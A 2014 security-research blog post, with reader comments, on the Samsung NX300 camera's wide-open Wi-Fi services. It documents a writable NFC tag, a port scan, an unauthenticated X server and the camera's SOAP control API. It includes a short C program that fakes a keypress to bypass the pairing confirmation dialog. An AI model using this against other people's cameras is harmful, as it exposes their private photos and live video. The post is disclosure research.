Georg Lukas, 2014-05-07 18:45
The Samsung NX300 smart camera is a middle-class mirrorless camera with NFC and WiFi connectivity. You can connect it with your local WiFi network to upload directly to cloud services, share pictures via DLNA or obtain remote access from your smartphone. For the latter, the camera provides the Remote Viewfinder and MobileLink modes where it creates an unencrypted access point with wide-open access to its X server and any data which you would expect only to be available to your smartphone.
Because hardware engineers suck at software security, nothing else was to be expected. Nevertheless, the following will show how badly they suck, if only for documentation purposes.
This post is only covering the network connectivity of the NX300. Read the follow-up posts for getting a root shell and adding features to the camera. The smartphone app deserves some attention as well. Feel free to do your own research and post it to the project wiki.
The findings in this blog posts are based on firmware version 1.31.
NFC Tag
The NFC "connectivity" is an NTAG203 created by NXP, which is pre-programmed with an NDEF message to download and launch the (horribly designed) Samsung SMART CAMERA App from Google Play, and to inform the app about the access point name provided by this individual camera:
Type: MIME: application/com.samsungimaging.connectionmanager
Payload: AP_SSC_NX300_0-XX:XX:XX
Type: EXTERNAL: urn:nfc:ext:android.com:pkg
Payload: com.samsungimaging.connectionmanager
The tag is writable, so a malicious user can easily "hack" your camera by rewriting its tag to download some evil app, or to open nasty links in your web browser, merely by touching it with an NFC-enabled smartphone. This was confirmed by replacing the tag content with an URL.
The deployed tag supports permanent write-locking, so if you know a prankster nerd, you might end up with a camera stuck redirecting you to a hardcore porn site.
WiFi Networking
You can configure the NX300 to enter your WiFi network, it will behave like a regular client with some open services, like DLNA. Let us see what exactly is offered by performing a port scan:
megavolt:~# nmap -sS -O nx300
Starting Nmap 6.25 ( http://nmap.org ) at 2013-11-21 22:37 CET
Nmap scan report for nx300.local (192.168.0.147)
Host is up (0.0089s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
6000/tcp open X11
MAC Address: A0:21:95:**:**:** (Unknown)
No exact OS matches for host (If you know what OS is running on it, see http://nmap.org/submit/ ).
This scan was performed while the "E-Mail" application was open. In AllShare
Play and MobileLink modes, 7676/tcp is opened in addition. Further, in
Remote Viewfinder mode, the camera also opens 7679/tcp.
X Server
Wait, what? X11 as an open service? Could that be true? For sure it is access-locked via TCP to prevent abuse?
georg@megavolt:~$ DISPLAY=nx300:0 xlsfonts
-misc-fixed-medium-r-semicondensed--0-0-75-75-c-0-iso8859-1
-misc-fixed-medium-r-semicondensed--13-100-100-100-c-60-iso8859-1
-misc-fixed-medium-r-semicondensed--13-120-75-75-c-60-iso8859-1
6x13
cursor
fixed
georg@megavolt:~$ DISPLAY=nx300:0 xrandr
Screen 0: minimum 320 x 200, current 480 x 800, maximum 4480 x 4096
LVDS1 connected 480x800+0+0 (normal left inverted right x axis y axis) 480mm x 800mm
480x800 60.0*+
HDMI1 disconnected (normal left inverted right x axis y axis)
georg@megavolt:~$ for i in $(xdotool search '.') ; do xdotool getwindowname $i ; done
Defaulting to search window name, class, and classname
Enlightenment Background
acdaemon,key,receiver
Enlightenment Black Zone (0)
Enlightenment Frame
di-camera-app-nx300
Enlightenment Frame
smart-wifi-app-nx300
Nope! This is really an unprotected X server! It is running Enlightenment! And we can even run apps on it! But besides displaying stuff on the camera the fun seems very limited:

X11 Key Bindings
A short investigation using xev outlines that the physical keys on the
camera body are bound to X11 key events as follows:
| On/Off | XF86PowerOff (only when turning off) |
|---|---|
| Scroll Wheel | XF86ScrollUp / XF86ScrollDown |
| Direct Link | XF86Mail |
| Mode Wheel | F1 .. F10 |
| Video Rec | XF86WebCam |
| +/- | XF86Reload |
| Menu | Menu |
| Fn | XF86HomePage |
| Keypad | KP_Left .. KP_Down, KP_Enter |
| Play | XF86Tools |
| Delete | KP_Delete |
WiFi Client: Firmware Update Check
When the camera goes online, it performs a firmware version check.
First, it retrieves http://gld.samsungosp.com:
Request:
GET / HTTP/1.1
Content-Type: text/xml;charset=utf-8
Accept: application/x-shockwave-flash, application/vnd.ms-excel, */*
Accept-Language: ko
User-Agent: Mozilla/4.0
Host: gld.samsungosp.com
Response:
HTTP/1.1 200 OK
Accept-Ranges: bytes
Content-Type: text/html
Date: Thu, 28 Nov 2013 16:23:48 GMT
Last-Modified: Mon, 31 Dec 2012 02:23:18 GMT
Server: nginx/0.7.65
Content-Length: 7
Connection: keep-alive
200 OK
This really looks like a no-op. But maybe this is a backdoor to allow for remote code execution? Who knows...
Then, a query to http://ipv4.connman.net/online/status.html returns an empty document, but has your location data (apparently obtained from the IP) in the headers:
X-ConnMan-Status: online
X-ConnMan-Client-IP: ###.###.##.###
X-ConnMan-Client-Address: ###.###.##.###
X-ConnMan-Client-Continent: EU
X-ConnMan-Client-Country: DE
X-ConnMan-Client-Region: ##
X-ConnMan-Client-City: ###### (my actual city)
X-ConnMan-Client-Latitude: ##.166698
X-ConnMan-Client-Longitude: ##.666700
X-ConnMan-Client-Timezone: Europe/Berlin
Wow! They know where I live! At least they do not transmit any unique identifiers with the query.
As the last step, the camera is asking for firmware versions and gets redirected to an XML document with the ChangeLog.
Known versions so far:
WiFi Access Point: UPnP/DLNA
Two of the on-camera apps (MobileLink, Remote Viewfinder) open an
unencrypted access point named AP_SSC_NX300_0-XX:XX:XX (where XX:XX:XX
is the device part of its MAC address). Fortunately, Samsung's engineers were
smart and added a user confirmation dialog to the camera UI, to prevent remote
abuse:

Unfortunately, this dialog is running on a wide-open X server, so all we need
is to fake an KP_Return event (based on an
example by bharathisubramanian),
and we can connect with whichever client, stream a live video or download all
the private pictures from the SD card, depending on the enabled mode:
#include <X11/Xlib.h>
#include <X11/Intrinsic.h>
#include <X11/extensions/XTest.h>
#include <unistd.h>
/* Send Fake Key Event */
static void SendKey (Display * disp, KeySym keysym, KeySym modsym){
KeyCode keycode = 0, modcode = 0;
keycode = XKeysymToKeycode (disp, keysym);
if (keycode == 0) return;
XTestGrabControl (disp, True);
/* Generate modkey press */
if (modsym != 0) {
modcode = XKeysymToKeycode(disp, modsym);
XTestFakeKeyEvent (disp, modcode, True, 0);
}
/* Generate regular key press and release */
XTestFakeKeyEvent (disp, keycode, True, 0);
XTestFakeKeyEvent (disp, keycode, False, 0);
/* Generate modkey release */
if (modsym != 0)
XTestFakeKeyEvent (disp, modcode, False, 0);
XSync (disp, False);
XTestGrabControl (disp, False);
}
/* Main Function */
int main (){
Display *disp = XOpenDisplay (NULL);
sleep (1);
/* Send Return */
SendKey (disp, XK_Return, 0);
}
DLNA Service: Remote Viewfinder
The DLNA service is exposing some camera features, which are queried and
used by the Android app. The device's friendly name is [Camera]NX300,
as can be queried via HTTP from http://nx300:7676/smp_2_:
<dlna:X_DLNADOC>DMS-1.50</dlna:X_DLNADOC>
<deviceType>urn:schemas-upnp-org:device:MediaServer:1</deviceType>
<friendlyName>[Camera]NX300</friendlyName>
<manufacturer>Samsung Electronics</manufacturer>
<manufacturerURL>http://www.samsung.com</manufacturerURL>
<modelDescription>Samsung Camera DMS</modelDescription>
<modelName>SP1</modelName>
<modelNumber>1.0</modelNumber>
<modelURL>http://www.samsung.com</modelURL>
<serialNumber>20081113 Folderview</serialNumber>
<sec:X_ProductCap>smi,getMediaInfo.sec,getCaptionInfo.sec</sec:X_ProductCap>
<UDN>uuid:XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX</UDN>
<serviceList>
<service>
<serviceType>urn:schemas-upnp-org:service:ContentDirectory:1</serviceType>
<serviceId>urn:upnp-org:serviceId:ContentDirectory</serviceId>
<controlURL>/smp_4_</controlURL>
<eventSubURL>/smp_5_</eventSubURL>
<SCPDURL>/smp_3_</SCPDURL>
</service>
<service>
<serviceType>urn:schemas-upnp-org:service:ConnectionManager:1</serviceType>
<serviceId>urn:upnp-org:serviceId:ConnectionManager</serviceId>
<controlURL>/smp_7_</controlURL>
<eventSubURL>/smp_8_</eventSubURL>
<SCPDURL>/smp_6_</SCPDURL>
</service>
</serviceList>
<sec:deviceID>
</sec:deviceID>
</device>
Additional SOAP services are provided for changing settings like focus and
flash (/smp_3_):
| Function | Arguments | Result |
|---|---|---|
| GetSystemUpdateID | Id | |
| GetSearchCapabilities | SearchCaps | |
| GetSortCapabilities | SortCaps | |
| Browse | ObjectID BrowseFlag
Filter StartingIndex RequestedCount SortCriteria | Result NumberReturned TotalMatches UpdateID |
| GetIP | GETIPRESULT | |
| GetInfomation | GETINFORMATIONRESULT StreamUrl | |
| SetResolution | RESOLUTION | |
| ZoomIN | CURRENTZOOM | |
| ZoomOUT | CURRENTZOOM | |
| MULTIAF | AFSTATUS | |
| AF | AFSTATUS | |
| setTouchAFOption | TOUCH_AF_OPTION | SET_OPTION_RESULT |
| touchAF | AFPOSITION | TOUCHAF_RESULT |
| AFRELEASE | AFRELEASERESULT | |
| ReleaseSelfTimer | RELEASETIMER | |
| Shot | AFSHOTRESULT | |
| ShotWithGPS | GPSINFO | AFSHOTRESULT |
| SetLED | LEDTIME | |
| SetFlash | FLASHMODE | |
| SetStreamQuality | Quality |
Another service is available for picture / video streaming (/smp_4_):
<?xml version="1.0" encoding="utf-8"?>
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<s:Body>
<u:GetInfomationResponse xmlns:u="urn:schemas-upnp-org:service:ContentDirectory:1">
<GETINFORMATIONRESULT>
<Resolutions>
<Resolution><Width>5472</Width><Height>3648</Height></Resolution>
<Resolution><Width>1920</Width><Height>1080</Height></Resolution>
</Resolutions>
<Flash>
<Supports><Support>off</Support><Support>auto</Support></Supports>
<Defaultflash>auto</Defaultflash>
</Flash>
<FlashDisplay>
<Supports><Support>off</Support><Support>auto</Support></Supports>
<CurrentFlashDisplay>off</CurrentFlashDisplay>
</FlashDisplay>
<ZoomInfo>
<DefaultZoom>0</DefaultZoom>
<MaxZoom>1</MaxZoom>
</ZoomInfo>
<AVAILSHOTS>289</AVAILSHOTS>
<ROTATION>1</ROTATION>
<StreamQuality>
<Quality><Option>high</Option><Option>low</Option></Quality>
<Default>high</Default>
</StreamQuality>
</GETINFORMATIONRESULT>
<StreamUrl>
<QualityHighUrl>http://192.168.102.1:7679/livestream.avi</QualityHighUrl>
<QualityLowUrl>http://192.168.102.1:7679/qvga_livestream.avi</QualityLowUrl>
</StreamUrl>
</u:GetInfomationResponse>
</s:Body>
</s:Envelope>
After triggering the right commands, a live video stream should be available
from http://nx300:7679/livestream.avi. However, a brief attempt to get
some video with wget or mplayer failed.
Firmware "Source Code"
The "source code" package provided on Samsung's OSS Release Center is 834 MBytes compressed and mainly contains three copies of the rootfs image (400-500MB each), and then some scripts. The actual build root is hidden under the second paper sheet link in the "Announcements" column.
Also, there are Obamapics in
TIZEN/project/NX300/image/rootdir/opt/sd0/DCIM/100PHOTO.
The project is built on an ancient version of Tizen, on which I am no expert. Somebody else needs to take this stuff apart, make a proper build environment, or port OpenWRT to it.
Full series:

Open X Servers are Awesome!!!
Keep in mind, to take advantage of that open X server an attacker would have to already be ON YOR LAN. Really, when was the last time you saw a home wifi connection that wasn't behind a NAT? Well, maybe some workplaces might have direct access. Why are you connecting your camera to your work's LAN? Or I guess you could set up port forwarding of the X ports to your camra, which you would do why...? Also, the probability of any open service being found and abused is proportional to how much time it spends on and connected to the internet. Do you leave your camera just sitting there turned on all day? How's that battery life for ya?
On the other hand I think anything with an open X server is a fun toy! I'm not sure there is a whole lot of reason why I would want to display an application from my desktop on my camera. But it would make me happy just knowing that I can! And I would probably be eager to annoy a few friends showing it off. Maybe I could run X apps on my Android phone and display them on such a camera? On the more useful side you could remote control or automate your own camera by sending keystrokes. That's kind of cool.
So, while I am glad that people are taking security seriously lets not overdo it. Why call a manufacturer out on making a fun toy like this? I for one want to see a future of more fun, hackable (within reason) toys, not a bunch of epoxy blobs with closed binaries limited to the original feature set designed by some unimaginative manufacturers!
Thanks for your efforts. It would be great if you could somehow implement the 'remote evf pro' of the nx30 into nx300.
I'm sure it could be done, since they share the same hw. So it's just a sw thing, and also the source of nx30 has been released. So you could be able to 'take' that part of the code from the source of nx30 and implement it into the nx300.....
That would enhance the capabilities of nx300, cropped by samsung.
Does someone made a hacked firmware for NX 300 which is extending the 29min 59 sec recording time ? Please share it. The camera has great video capabilities, but due to import laws, the photo cameras are limited always to 30 min, so it is not enough to record a 90 minutes presentation. I bumped recently to this explanation for nx 2000, they are saying that the procedure is same for nx 300
http://www.dpreview.com/forums/thread/3646127
however i can't make it myself, I'm not an IT guy. Maybe someone did it already and has the complete rewrited firmware file, what I just install to my favourite camera :). Thank you in advance
Zoltan Hungary, Budapest
Do you think its possible to open the Bootloader? I'd love to see an Android-Version on that.
First request:
Second request:
Third request:
After I view in VCL-player http://192.168.107.1:7679/livestream.avi
Hello ! Nice page ! How do you post data ? I can get the data using wget, but have not managed to post ? Have a nice day !
I would like do receive the stream from the nx300 on my pi but it doesnt work for me. The first soap-site is /smp_6, but the control-soap site /smp_8 isn't available. I got the firmware 1.45. May someone knows what could work?
Great finding, OP!
Looks like something like that works on my NX3000. I'm referencing to comment "Comment by Serg — 2014-10-22 01:56:14 - 'Some new results'": First request (smp_2) needs an authentication, it seems. I tried wget and Java, with the same result. And, what's this XML in smp_4 request? kind of resource I should upload?
PS: I can see no servers like OP shown, maybe it's already fixed?
Hello,
is it possible to make more detailed guide on how to get livestream out of camera?
I have NX1000 which also supports Smart Camera App and a would like to have option to control camera from my PC not just my phone. I can guess, that it will be similar. Any ideas on how to, would be great.
Thanks
Hi I wrote a little bash script. It works but not very stable. My NX300M often hangs after few shots. First you have to switch the mode wheel to Wi-Fi and select Remote View. Then connect the the cameras Wi-Fi.
I hope someone will improve it :-)
wget saves the result of the request in smp_4_* files Result forfFocusing:
Result for the shot:
It would be cool the have a script wich also saves the photos to a local folder.
Kai, your code seems doesn't work on newer NX cameras..
Meanwhile, I've got past first authentication issue. To get auth done, need to open a socket which will await for /eventCallback file on port 7792. Personally used com.sun.net.httpserver.HttpServer. Then there is another socket when asking for smp_5_. so now the sequence is as follows:
Discovery
Await for response on http://192.168.107.11:7792/eventCallback then continue in sequence
"Pairing"
get features (maybe unnecessary)
then things starting to get furry.. For the following request I had to use plain socket, as SUBSCRIBE is not supported by Java HttpUrlConnection. Here's the request:
get parameters template
Now listening for http://192.168.107.11:8059/evetSub the same way we've got that first time.
I'm just stuck on next step: getting camera to send me actual parameters (that is, sending smp_4_ #GetInformation request) which then, according to the reference android app should open up a way for everything else. But for now whatever I'm trying to send to it - seems like it permanently hung. Mine last trial was:
If anybody wants to help - i'll be here for assistance. I just want this thing to run on Windows Phone, cracking this protocol would be a key for it!
Im not sure where exactly you are getting stuck, but just a few hints:
Goodluck!
I have revised Kai' requests and now I see what's wrong.. That would be correct request to initiate remote viewfinder:
Nobody mentioned that there should be QUOTES on soap action value, but they are seems important ones. Also I've revised my java part a little ;)
So my own sequence now consists of 3 steps:
Discovery:
pairing:
and the aforementioned GetInformation soap request. That's a full sequence; when paired however, smp_2 request is not needed. On my experience, a first request is needed because GetInformation doesn't initiate preview on camera screen without it. And a second one needed for camera to know me, else it would reject subsequent requests I send to it. I bet that to know exactly the camera capabilities, you would also need smp_3 request for the first time.
The only thing I didn't get, why can't I see a preview on vlc. It only shows first frame, then vlc icon and stuck here. Is it my notebook, Windows 8.1 or something else?
Btw,
Finder,
Seems like you have working app or at least a script.. any link to offer? I'm not that good at transcoding content..
Recently discovered that Samsung released yet another app to control its cameras with much better interface, but limited it to its newest cameras (september 2014 and later), so mine June-released NX3000 is out of luck (JUST 2 months later!). Also it had a separate remote viewfinder app for a while, again with much better interface and seems instant pairing capability, but again mine (now, too new) NX3000 is out of luck. Shame on you, Samsung!
No transcoding is needed, just look into the RIFF header chunk, its very well documentated on the web. In example: https://msdn.microsoft.com/en-us/library/windows/desktop/dd318189%28v=vs.85%29.aspx I dont remember which approach worked in the end, but Im sure you'll figure it out...
I really dont get samsung concerning their wireless capabilities, a "smart" company like that shouldnt be able to screw up this part so badly. Love the camera's though.
I've decompiled it.
But it's pretty useless. They need to support a bunch of cameras, so their interface is little too complicated for anything like simply taking a shot with wifi. I do know they use CyberGarage open-source upnp/dlna connector and bunch of framewroks on top of it, ffmpeg for example (Samsung even opensourced their mods!). As for running something, someone needed to write a complete app with ffmpeg, proxy and of course, automated connection interface based on knowledge, provided there. Maybe some day I'd do that.. but I'm more focused on WP version.
First things first, for now - its proxy conversion problem.. thx Finder for the info btw.
Recently discovered that WP couldn't connect to the wifi without actual internet connection. That means neither I nor even Samsung could help with connecting NX camera to a WP smartphone..
The only thing remained - desktop (win 8 store included, seems) + android/ios app, which are already present.! Looks like I've to abandon WP after all..
Thanx to pre-moderation, previous post got posted..
After I wrote it I have discovered that actually it was QT for WinRT bug, gone ahead and created a native version, which worked. Now I have the same two requests (discovery and control) and still unresolved header problem :D Soo, going to overcome my panic about c++ and finally start to act -__-
as a side note,smp_2_ is not needed, discovery request is also a pairing request at first time (maybe rename it to pairing request then?).
OOOOk, now I've got something.
ffplay works outright without proxy ever needed, though video lags (at least without tears). That is, it somehow ignores zero length and request error (HTTP 206 - partial request).
I have set a bare proxy which passes
and then unmodified content of original request and it was enough for VLC to start streaming. But.. picture is just tearing, and buffers often and also lags the same way as ffplay.
So may I declare a task for providing remote viewfinder for windows desktop as impossible one? If even gold-standard ffplay lags, I can't do better, it seems.
The only thing remained to try - windows phone port of ffmpeg player. Just wonder how that d**n Samsung has got pretty great performance on android and iOs.. they do use ffmpeg as player..
The mechanism looks like XML-RPC SOAP. Maybe it is possible to use some high-level language SOAP bindings to play around and discover what we can do.
Based on these findings, it should be possible to write applications for any device desired.
Please document your findings in the wiki at the new Samsung NX Hacks repository.
Blog comments are not quite the right thing to track this, and I will add anybody interested in serious hacking to the GitHub project.
I'd like to document my findings but "NX firmware hacks" name is not that suitable for app development repo.. Should I create my own?
Also would be great if that helps to find someone with ffmpeg/c background to finally get viewfinder functionality, not only shooting blindly.
Oh, sorry, I misread.. I'm in then. my commit would be from Nikolas-LFDesigns.
My suggestion is to use the "hacks" wiki to document the firmware behavior and APIs, to host small scripts (like a bash or python implementation of the XML-RPC), and to create separate repos for desktop/mobile apps.
P.S: I've added you to the github repository.
Hi!
Is there any solution to unlimite the bulb function from 4 min and disable long term noise ?
Do somebody know what to do with laggy video feed?
It looks like there is a predefined delay for sending video to the target.. somehow I've got past that but I don't remember how and couldn't reproduce it anymore :(
Also, is there any way to organize man-in-the-middle attack to communication on smartphone (to intercept sent web requests)? Some kind of wireshark or maybe a console command..
Ok, I've got ffplay to work without lags, just add to ffplay cmdline -analyzeduration 5000 would do the trick, yay!
Now we've got something useful to work with.
And remove spam please..
Would it be possible to fix poor video quality on NX300? Problem is described here: http://4net4.com/samsung-NX30-Samsung-NX300-Samsung-NX2000/
Would it be easy fix to change AVC codec profile. Isn't it just about changing some property, recompile the sources and that's it?
This is big challenge, lot of users are waiting for lazy Samsung to fix it...
Hi there,
Is there any command which is simply trigger camera's shutter with pre-focusing? And, I have noticed that if there is no clients with proper apps, camera turn off its network very shortly, less than a minute. So, does app sends command to camera for 'staying awake'?
Cheers!
Hi, Yarkhan!
Could you share how to establish pairing with NX1000 from computer? I could see via Debooke that smartphone sends series of commands (smp_2, smp_3, smp_6, smp_4), but I couldn't see its content.
By know I could control focus and shutter if smartphone is also paired to camera, but it is a very clumsy solution.
Cheers in advance!
Hi Leprous. I found that the API to nx1000 is quite buggy. It tends to hang when commands are sent without a specific order.
For pairing, just send a POST or GET to /smp_2 or /smp_3 with the User-Agent header. The other headers seems to be unecessary.
The camera then will ask permission to connect to an unknown smartphone. The screen will become black afterwards. Then again POST or GET, this time to /smp_4_. The only necessary header is the SOAPACTION header.
The screen on the camera will now show the images accordingly, and will start streaming on http://192.168.102.1:7679/qvga_livestream.avi. At this point, all buttons and functions on the camera stop working. The only way to turn it off is removing the battery. The action #MultiAF works, everything else just hangs the camera and it will not respond any call afterwards.
What I found out is that when you open the stream in VLC, everything works again: Buttons on camera respond again and you can close the connection there. Also, if you stop the stream on VLC the connection also closes. Now just call #shot on SOAPACTION header while the stream is active and you get your picture. However, I couldn't manage to download the picture afterwards. Nor I could change any settings - the camera just hangs there.
You don't even need to send any xml for any of these actions. I rewrote the script, but this time using javascript and ajax... and it works nicely. But apart from connecting, focusing (with #multiaf) and taking a picture, I couldn't do anything else.
I i'il try some things again today. But im not that of a hacker, haha, just a curious web developer with a camera.
Thanks, Yarkhan!
Yeah, you're right, NX1000 is quite glitchy. It's always loses its wi-fi networks after 10-20 minutes even if there is constant communication between camera and smartphone/device. For my project camera should take lots of shots for about 1-2 hours. Keep fighting.
Thanks, Yarkhan!
Yeah, you're right, NX1000 is quite glitchy. It's always loses its wi-fi networks after 10-20 minutes even if there is constant communication between camera and smartphone/device. For my project camera should take lots of shots for about 1-2 hours. Keep fighting.
Hmmm, after updating firmware have problems with original iOs app, it crashes after accepting its pairing on camera. And phone's address looks weird "020000000000".
In addition to that, now camera has name AP_SSC_NX1000 and 192.168.16.x moved to 192.168.102.x
I'm a complete noob, stumbled on this article after researching NX camera hacks. To sum it up, I'm almost certain this camera can shoot 4K video at 60fps, which I plan on using for slow motion shots on my video productions. The reason I think it is possible is because of this interview: http://www.imaging-resource.com/news/2014/09/27/photokina-interview-samsung-nx1-redefine-pro-performance-quantum-leap-tech
Jay Kelbley, the Senior Marketing Manager for Samsung said:
Actually, we just didn't implement that functionality, but the DRIMe V and the sensor could do it. When the guys in R&D were working on the Samsung Auto Shot feature, they recorded live 28 megapixel, 240 fps "video" to help with the debugging. We didn't see there being an application for that, at least for very, very few people.
Obviously 6.5K video at 240fps is absurd, but if the internal processor is capable of handling it, it should certainly handle 4K 60p! And SDXC cards can handle 4K 60p at around 150mbits/s as is seen in the new Panasonic DVX200 camera.
I would be willing to pay someone to hack the camera and give me 4K 60p, and am willing to send them my own camera for testing even. Please let me know if anyone here would know how to do this! Thanks
Just to reiterate, we have described correct connection sequence a while ago here
https://github.com/ge0rg/samsung-nx-hacks/wiki If only I had 50 hrs/day to finish up my app based on these..
Any chance someone make a firmware for NX300 with remote viewfinder pro on it (full controls same as on NX30)? Thanks
Hi all,
pretty new to this! Also to WiFi reverse engineering, so maybe stupid questions...
Was trying to get some more information about the SOAP actions. Did not find any useful things in a wire Shark dump using android (running app and shark).
Has there also been any change in usage of the smart cam control? As the app metioned some changes!
Has the controll been removed from HTTP to any other protocol? As I only get some request DLNA information packets.
Kind regards Kay!
Dear hacker, Do you think it's possible to build a custom mod that enhances the video mode? Focus peaking during video would be a really interesting one!